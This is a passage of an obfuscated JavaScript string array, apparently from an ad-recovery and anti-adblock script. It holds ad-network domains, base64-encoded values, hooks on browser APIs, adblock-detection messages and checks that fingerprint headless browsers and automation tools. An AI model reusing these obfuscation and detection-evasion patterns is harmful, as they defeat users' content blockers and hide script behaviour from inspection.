ize>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','querySelectorAll','createSession','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$chrome_asyncScriptInfo','adnxs.com','getElementsByClassName','<supports-decl>|<supports-selector-fn>','[none|<dashed-ident>]#','replace','<single-animation>#','ccgateway.net','getGPPData','decode','gpt-','display\x20none','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cssTargetRegex','https://css-load.com','<\x27min-inline-size\x27>','encodeUrl','[-token','RunPerfTest','triggerCount','TBL','option\x20maxAge\x20is\x20invalid','\x20|\x20\x20','lookupTypeNonSC','Function.prototype.bind\x20is\x20undefined','versions',';\x20Domain=','permissions','\x22></script></head><body></body></html>','https://consent.sunderlandecho.com','<\x27margin-right\x27>','xlink:href','stackadapt.com','normal|[<number>\x20<integer>?]','light-dark(\x20<color>\x20,\x20<color>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','race','acos(\x20<calc-sum>\x20)','api.reurl.co.kr','static.doubleclick.net','body\x20>\x20div\x20>\x20span','snigel-','ad01','preload','getElementsByTagName','Unexpected\x20syntax\x20\x27','mediaText','none|in-flow|all','creativeId','this.href=\x27https://paid.outbrain.com/network/redir','\x20is\x20not\x20a\x20constructor\x20or\x20null','<\x27inset-block\x27>','brainlyads.com','<angle-percentage>','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','rotate(\x20[<angle>|<zero>]\x20)','as_logs','scaleY(\x20[<number>|<percentage>]\x20)','data-owner','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Analytics.event(','js-tag.zemanta.com','x:\x20','kobe-journal.com','/npm-monitoring','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','aborted','<head','<color>{1,4}','osano_','isEmpty','privacy-mgmt.com','avplayer.com','isFirefox','<length-percentage>&&hanging?&&each-line?','<body','pub.network','abs(\x20<calc-sum>\x20)','eventStatus','auto|<svg-length>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','row|row-reverse|column|column-reverse','pubstack',';\x20Secure','svb','Failed\x20to\x20load\x203rd-party\x20image:\x20','when','Number\x20of\x20function\x20is\x20expected','[restore-rejections]\x20handleQueued\x20script_onerror','[clip|ellipsis|<string>]{1,2}','Terminate\x20-\x20not\x20apply','MessageEvent_origin','addConnectionHandler','replaceState','HTMLLinkElement_href','https://securepubads.g.doubleclick.net/gampad/ads','trys','userAgent','gpt-rubicon','adsappier.com','6d29821e','573496lgFRpu','publisher1st.com','whitespace-token','peek','MessagePort','_last','pagead/js/dv3.js','as_domain','invalid\x20url\x20(anchor\x20href\x20set):\x20','data-non-sharding','/iu3','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','hooked','show|hide','validate','phantomjs','Semicolon\x20or\x20block\x20is\x20expected','<counter()>|<counters()>','videostep.com','__webdriverFunc','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','MediaSettingsRange','isElementDisplayNone','checkAtruleName','Invalid\x20protect\x20url\x20prefix:\x20','createElement','Delim\x20\x22','layer','atrulePrelude','position','webkitPersistentStorage','combinator','none|<offset-path>||<coord-box>','Operator','urlRegex','releaseEvents','setSourceContent','cpmstar.com','<\x27min-width\x27>','Rule','read-only|read-write|read-write-plaintext-only','can\x27t\x20access\x20user-agent','htlb.casalemedia.com','HTML','Yml4cXJod245emptNTRvMTJmZTBz','bad-string-token','createSingleNodeList','rawMessage','hadronid.net','declaration','__isProxy','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','partitioned','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','vmax','<integer>','que','onLoad','adnxs.net','<\x27inset-inline-end\x27>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Wrong\x20value\x20`','Failed\x20to\x20detect\x20bot','matchAtrulePrelude','window.top.document.domain;','scanString','normal|strong|moderate|none|reduced','matchRef','__phantomas','inherit','Function','[historical-ligatures|no-historical-ligatures]','contentsfeed.com','atob','<length-percentage>|closest-side|farthest-side','event_sample_ratio','https://consent.up.welt.de','first-id.fr','jizsl_','text/html','parseFloat','[discretionary-ligatures|no-discretionary-ligatures]','process','/widgets.html','ima://','language','gcprivacy.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','import','browserEngineKind','matchType','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Terminate\x20-\x20profile\x20not\x20found','springserve.com','HTMLImageElement_src','smsonline.cloud','1rx.io','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','sp_message_','interstitial','v7.5.67','filter,\x20pointer-events','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','pointer-events','DOMParser','\x27))','Element_outerHTML','cdn.optimizely.com','prev','gpt-tdn','none|[weight||style||small-caps||position]','target','onetag-sys.com','resize','consume','languages','/main.html','<boolean-expr[','<html','/view','rex','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','webDriver','rng','scripts','plainchicken.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','\x0a--','ittpx-asia.eskimi.com','Css','omid_message_method','XMLHttpRequest.onreadystatechange','stylesheet','hostage','tan(\x20<calc-sum>\x20)','HTMLAnchorElement','selectors','adscale.de','<geometry-box>#','<number>','getTargetingKeys','text','/ssvast_track/v2','getFirstListNode','EventTarget','checkStructure','<single-animation-fill-mode>#','Click','EOF-token','sussexexpress.co.uk','Function_toString','permutive.com','script','adsbygoogle','meta[http-equiv=\x22Content-Security-Policy\x22]','cs.lkqd.net','sp.','ar-v1','adapi.inlcorp.com','link','addModule','<symbol>+','none|[crop||cross]','Navigator','appendList','<alpha-value>','pubkey','<span\x20id=\x22banner-','rest','https://cmp.osano.com','ADS_FRAME','Element.remove','<declaration-value>','toString','adshield-api','Node','createContextualFragment','active','attributionsrc=','substr','destroySlots','none|always|column|page|spread','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','blocked_filters','stopPropagation','generatedLine','ad-stir.com','fuseplatform.net','supplierId','HTMLAnchorElement_ping','Hyphen\x20minus','mozInnerScreenX','em5iZw==','<length-percentage>|<flex>|min-content|max-content|auto','thatgossip.com','getItem','ayads.co','none|mandatory|proximity','ping','close-error-report','Event','decodeValues','WebGLRenderingContext\x20is\x20null','Element_className','Element_setAttributeNS','RTCEncodedAudioFrame','luminance|alpha','data-ignore','permission','version','geb','adsrvr.org','[data-ad-client]','Failed\x20to\x20get\x20key\x20from:\x20','errArgs','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','adshield_apply','<outline-radius>','saturate(\x20<number-percentage>\x20)','0|1','<ident>|<function-token>\x20<any-value>\x20)','read-only|read-write|write-only','auto|<integer>{1,3}','normal|break-word','purpose','grayscale(\x20<number-percentage>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','CrOS','hbopenbid.pubmatic.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','rule','Reflect','removeChild','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22:[{\x22id\x22:\x22','HTMLIFrameElement_srcdoc','<line-style>{1,4}','Identifier\x20or\x20asterisk\x20is\x20expected','sdk_version','dvmax','HTMLVideoElement_poster','descriptors','any','chrome','eachMapping','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27margin-inline-start\x27>','charCode','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','meta[name=\x22','OutOfPageFormat','()\x20=>\x20version','units','[src*=','blocked','directives','URLSearchParams','iframe\x20error\x20event','https://www.google.com','buzzfeed.com','scaleX(\x20[<number>|<percentage>]\x20)','powerad.ai','<visual-box>||<length\x20[0,∞]>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','agkn.com','replaceAll','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<box>#','[name^=\x22google_ads_iframe\x22]','cqmin','<\x27top\x27>{1,2}','Unexpected\x20input','nextUntil','https://fb.css-load.com','27d518f0','https://googleads.g.doubleclick.net/pagead/ads','getTime','getDomId','nowrap|wrap|wrap-reverse','<length-percentage>{1,2}','createDescriptor','<url>|none','DocumentFragment_querySelector','yahoo-mail-v1','auto|balance|stable|pretty',';\x20Expires=','in2w_key','SyntaxError','text-ad','https://qa.ad-shield.io','[auto?\x20[none|<length>]]{1,2}','reverse','get\x20','overflow','male|female|neutral','open','tunebat.com','crwdcntrl.net','HTMLStyleElement','tpc.googlesyndication.com','data:text/html,','https://ad-delivery.net/px.gif?ch=2','matchMedia','\x20undefined',')-token','Number\x20sign\x20is\x20expected','tel:','limit_memory_filter','assign','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','direction','prev_scp','slotRenderEnded','hash','https://fb.content-loader.com','httpEquiv','dvi','cmVzZXJ2ZWQx','<custom-property-name>','AtruleDescriptor','advertiserId','<\x27margin-inline-end\x27>','auto|none|text|all','fromCodePoint','naver','[native\x20code]','MAIN','loaded','wrap|none','setAttributeNS','recoverAds','normal|auto|<position>','prev_iu_szs','child|young|old','https://consent.northernirelandworld.com','ad_','/runner.html','<box>|margin-box','sent','HTMLAnchorElement_attributionSrc','gpt_slot_rendered_time','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','appendData','HTMLAnchorElement_hash','reserved2Input','join','transferSize','navigator.webdriver\x20is\x20undefined','<number>|<dimension>|<ident>|<ratio>','silent','sourceRoot','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gamezop.com','richaudience.com','replaceChild','light|dark|<integer\x20[0,∞]>','serviceName','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','getTargeting','getElementById','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','worldhistory.org','[contain|none|auto]{1,2}','XMLHttpRequest_responseType','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','isChannelConnected','yandex.ru','contrast(\x20[<number-percentage>]\x20)','CSSStyleDeclaration','end','Too\x20many\x20hex\x20digits','requestIdleCallback\x20not\x20exists','child-0','stringify','reportToSentry','span','/negotiate/v3/xhr?passcode=','createItem','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','adthrive','(\x5cs|>)','clearInterval','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','headers','<forgiving-selector-list>','/negotiate/css','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','semicolon-token','__hooked_preframe','pluginsLength','.set','Document','tokenStart','iframe\x20message\x20timeout:\x20','`\x20in\x20`','none|<image>','script-src','\x20used\x20broken\x20syntax\x20definition\x20','padding|border','publisherId','banner_ad','<shape>|auto','3rd-party\x20xhr\x20abort','image-set(\x20<image-set-option>#\x20)','none|vertical-to-horizontal','https://static.dable.io/dist/plugin.min.js','yieldlab.net','setTargetingForGPTAsync','tokenType','[shorter|longer|increasing|decreasing]\x20hue','<\x27align-self\x27>|anchor-center','noopStr','[restore-rejections]\x20restoreDeferredRejections__nonadblock','normal|break-all|keep-all|break-word|auto-phrase','Node_textContent','shouldHookDomContentLoadedLateListeners','recovery_loaded_time','ms,\x20fetchElapsed:\x20','next','omid-','isAdBlockerDetected','getLocationFromList','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','raw','device-cmyk(\x20<number>#{4}\x20)','%%%INV_CODE%%%','https://consent.yorkshirepost.co.uk','bhg.com','[<line-names>|<name-repeat>]+','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','modifier','prebid','a2Zwdg==','String\x20or\x20url()\x20is\x20expected','selectorsToForceProtect','cachedAt','https://static.criteo.net/js/ld/publishertag.prebid.js','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','Equal\x20sign\x20is\x20expected','aria-label','<\x27top\x27>','[proportional-nums|tabular-nums]','HTMLFormElement_action','_set','window.process\x20is','gptFetchSlots','supports','attributionsrc','layer(\x20<layer-name>\x20)','auto|always|avoid|left|right|recto|verso','get','<single-animation-composition>#','attributeFilter','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','defineSlot','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','include','/negotiate/v2/image?width=','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ddg/','URL','<declaration>','Multiplier','flow|flow-root|table|flex|grid|ruby','<box>|border|text','dvb','return','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','https://cmp.computerbild.de','a24xZWhvNmZqYnI0MHB4YzlpMnE=','normal|reset|<number>|<percentage>','scanWord','Percentage','has','/negotiate/script-set-value','/\x5cr\x5cn/g','balance','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<media-query>#','collect','as-check-script-blocked-ready','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','HTMLElement_style','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|bar|block|underscore','boundingClientRect','HTMLTableCaptionElement','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','fonts.googleapis.com','$1\x20\x20\x20','../','/negotiate/script-set-value?passcode=','[auto|<integer>]{1,3}','safari','Property','ups.analytics.yahoo.com','CSSStyleDeclaration.set/get/removeProperty','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','adClosed','height','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','substrToCursor','none|discard-before||discard-after||discard-inner','compareByOriginalPositions','[restore-rejections]\x20handleQueued\x20fetch','Node_appendChild','webkit','auto|stable&&both-edges?','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','gw.geoedge.be','originalPositionFor','this.postMessage(...arguments)','enums','onmessage','config','raider.io','asin(\x20<calc-sum>\x20)','cmd','adx.digitalmatter.services','auto|<length>','<percentage>?&&<image>','url-token','getType','aniview.com','contentDocument','_generateSourcesContent','admiral','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','redir','cmVzZXJ2ZWQySW5wdXQ=','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','about:','tokenEnd','CDC','INVENTORY_FRAME','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<hex-color>|<absolute-color-function>|<named-color>|transparent','stndz-','padding-right','flags','N3k6eDIxOF1VI05DfW5XYU1Te0w=','as-tester-handler-added',';\x20SameSite=Strict','element-tagName','normal|break-word|anywhere','_ad','akamaized.net','then','comma-token','5ab43d8d','open-quote|close-quote|no-open-quote|no-close-quote','detect','_serializeMappings','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','searchParams','<xyz-space>\x20[<number>|<percentage>|none]{3}','/ivt/detect','IntersectionObserverEntry','IFrame','normal|allow-discrete','SelectorList','ChromeDriverw','slotResponseReceived','as-check-script-blocked','Document_URL','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','[auto|<length-percentage>]{1,2}','lvmax','[<family-name>|<generic-family>]#','_validateMapping','Identifier\x20or\x20parenthesis\x20is\x20expected','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','none|<custom-ident>','auto|<length-percentage>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<line-width>{1,4}','error\x20on\x20contentWindow',';\x20Path=','inmobi.com','explicit','Blob','visible|hidden|collapse','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','andbeyond.media','none','c3ZtbQ==','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','getEntriesByType','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','is_admiral_adwall_rendered','exports','iframe\x20negotiate\x20msg:\x20','data-','()\x20{\x20[native\x20code]\x20}','func','size','/negotiate/v4/fetch?passcode=','last_bfa_at','cdn.iubenda.com','asadcdn.com','MessageEvent_source','sepia(\x20<number-percentage>\x20)','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','auto|inter-character|inter-word|none','origin','knowt.com','[pack|next]||[definite-first|ordered]','protectUrlContext','getRandomValues','<family-name>#','startsWith','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','map','XXX','stpd.cloud','<\x27border-width\x27>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<namespace-prefix>?\x20[<string>|<url>]','teads.tv','divId','originalHostname','__webdriver_evaluate','yorkshirepost.co.uk','https://','script-src-elem','2mdn.net','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','[<length-percentage>|left|center|right]#','Range','CSSStyleSheet','none|<image>|<mask-source>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','HTMLAnchorElement_origin','JSON_stringify','isDelim','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Range_createContextualFragment','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ident-token','none|path(\x20<string>\x20)','childElementCount','dggn','forEachToken','[<bg-layer>\x20,]*\x20<final-bg-layer>','selector','getId','cos(\x20<calc-sum>\x20)','\x22googMsgType\x22','rfihub.com','AdThrive_','mimeTypes','webkitMediaStream','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','dotted|solid|space|<string>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','feature','3lift.com','HTMLSourceElement_src','node','Profile','hookWindowProperty\x20Error:\x20','visible|hidden','http','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','atrule','marker-start','notifications','_sourceRoot','adblock_fingerprint','.umogames.com','cooktoria.com','[<length>|<number>]{1,4}','default','idSubstrings','__esModule','osano.com','Not\x20a\x20Declaration\x20node','value','item\x20doesn\x27t\x20belong\x20to\x20list','callPhantom','deviceMemory','__driver_unwrapped','www.google.com','frames','nullable','body','rtt','smadex.com','HTMLTableCellElement','<mask-reference>#','textAd','`\x20has\x20no\x20known\x20descriptors','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','resolvedOptions','Request','NmFreWhvcjgwbTM3c2xmdzF2eHA=','as_handler_set','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','shouldPageviewOnUrlChange','media.net','CanvasCaptureMediaStream','wechat','all|<custom-ident>','ad.360yield-basic.com','none|manual|auto','auto|<string>','__as_xhr_open_args','data-freestar-ad','iu_parts','/cou/api_reco.php','microad.net','parseContext','HTMLAnchorElement_hostname','navigator.mimeTypes\x20is\x20undefined','https://html-load.com','reduce','cdn.adapex.io','https://prebid.trustedstack.com/rtb/trustedstack','index','samsungbrowser','Performance.network','Date','https://img-load.com','cmpChar','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','onorientationchange','deep','function-token','$cdc_asdjflasutopfhvcZLmcf','smartadserver.com','adSlot','adm','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','declarators','flat|preserve-3d','test','<relative-selector>#','httponly','coachjs','matched','getAttributeNames','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','the-ozone-project.com','<\x27flex-basis\x27>','<supports-condition>','dbm_d','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','cbidsp','scrollTo','<color>\x20<color-stop-length>?','string-token','HTMLIFrameElement_src','isAdblockUser','memoryLimitThreshold','<relative-real-selector>#','Class\x20extends\x20value\x20','matchDeclaration','action','normal|<length-percentage>','auto|never|always|<absolute-size>|<length>','as_location','Window_setTimeout','Response','opacity','optidigital.com','Feature','requestAnimationFrame','perspective(\x20[<length\x20[0,∞]>|none]\x20)','root','content-visibility','cssText','onclick','center|start|end|self-start|self-end|flex-start|flex-end','<number\x20[1,∞]>','api.ootoo.co.kr','vmin','charAt','addProperty_','minutemedia-prebid.com','json','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','tag','none|<integer>','auto|none|enabled|disabled','Mesa\x20OffScreen','isEncodedId','<\x27margin-left\x27>{1,2}','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','includes','channel','and','<div\x20class=\x22CAN_content\x22>','[contextual|no-contextual]','RENDERER','spawn','cdn-exchange.toastoven.net','matchAll','jkl','slice','auto|thin|none','window.parent.parent.apstag.runtime.callCqWrapper','http://127.0.0.1','amazon-adsystem.com','<\x27height\x27>','isVisibleNode','auto|text|none|contain|all','matrix3d(\x20<number>#{16}\x20)','<\x27column-width\x27>||<\x27column-count\x27>','HTMLElement','<length-percentage>|min-content|max-content|auto','<font-weight-absolute>{1,2}','https://cmp.myhomebook.de','http://','_grecaptcha_ready','[Bot]\x20bot\x20UA\x20detected,\x20ua=','gpt-vuukle','https://tlx.3lift.com/header/auction','/favicon.png?','Hash','check','div#contents','pub_300x250','SECSSOBrowserChrome','delete','<html></html>','<an-plus-b>|even|odd','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','sn-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','JSON','FontFace','connectid.analytics.yahoo.com','hooked_page','HTMLScriptElement_attributionSrc','butt|round|square','[<geometry-box>|no-clip]#','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','generate','autobild.de','lookupType','fill','1299520SvLUlS','ads_','none|auto|[<string>\x20<string>]+','Window_setInterval','productSub','pubads','serif|sans-serif|cursive|fantasy|monospace','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<any-value>',';\x20Priority=Medium','Element_ariaLabel','computeSourceURL','expression','lookupValue','monitoring','af8d5326','gpt-highfivve','data-target','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','width|height|block|inline|self-block|self-inline','none|<track-list>|<auto-track-list>','gpt-adingo','cmp.osano.com','recovery_adm_gpt_request','bounceexchange.com','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','fetchLater','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','?version=','adpushup','[class^=\x22div-gpt-ad\x22]','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','javascript:','not\x20<media-in-parens>','tokenCount','ads-','j7p.jp','hasFocus','declarationList','EventTarget_removeEventListener','trimLeft','Expected\x20',',\x20scrollX:\x20','CefSharp','command','/bq/','pathname','hidden','interval','none|<url>','leaderboard','<media-in-parens>\x20[or\x20<media-in-parens>]+','navigator.plugins\x20is\x20undefined','remove',']-token','Bad\x20syntax\x20reference:\x20','nhn','line','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','selectorText','Invalid\x20URL:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','/gampad/ads','textContent','Document_referrer','https://onetag-sys.com/prebid-request','/report','level','MSG_SYN','element-attributes','<length>{1,4}','includeHosts','adshield-native','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','toSetString','instance','false|true','domain\x20switch:\x20no\x20src\x20attribute','lastIndexOf','call','prompt','Window','HTMLElement_title','window.external\x20is\x20undefined','economy|exact','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','click','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','nextSibling','https://googleads.g.doubleclick.net','ACK_VISIBLE','throw\x20new\x20Error();','CSSStyleDeclaration_setProperty','ads.linkedin.com','visible|hidden|clip|scroll|auto','function\x20','kargo-','as_test','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','electron','indexOf','output','aWQ=','scrollHeight','eWJmcQ==','<display-outside>?&&[flow|flow-root]?&&list-item','lr-tb|rl-tb|tb-rl|lr|rl|tb','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','reduceRight','replaceScriptElementAsync','combo','out_of_page','ME5tfXViQzlMNmt7Nygibng+cz1Lb11J